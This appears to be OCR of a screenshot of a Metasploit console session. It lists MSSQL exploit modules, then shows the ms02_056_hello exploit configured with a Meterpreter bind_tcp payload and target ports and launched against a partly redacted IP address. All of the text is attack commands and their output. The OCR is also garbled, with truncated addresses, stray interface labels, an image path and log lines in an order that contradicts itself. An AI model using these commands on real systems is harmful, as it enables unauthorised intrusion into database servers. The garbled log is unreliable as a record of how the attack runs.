 mssql
lyris_listmanager_weak_
ms02_039_slammer
ms02_056_hello
ms09_004_sp_replwrite
ms09_004_sp_replwrite
mssql_clr_payload
mssql_linkcrawler
mssql_payload
mssql_payload_sqli
37.11.
Console X exploit X
msf6 exploit(windows/mssql/ms02_056_hello) > set LPORT 3782
LPORT => 3782
msf6 exploit(windows/mssql/ms02_056_hello) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/mssql/ms02_056_hello) > set RPORT 1433
RPORT => 1433
msf6 exploit(windows/mssql/ms02_056_hello) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 37.11. 3782
[*] Sending stage (175174 bytes) to 37.11.
[*] 37.11. - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1) at 2021-05-21 01:48:23 +0000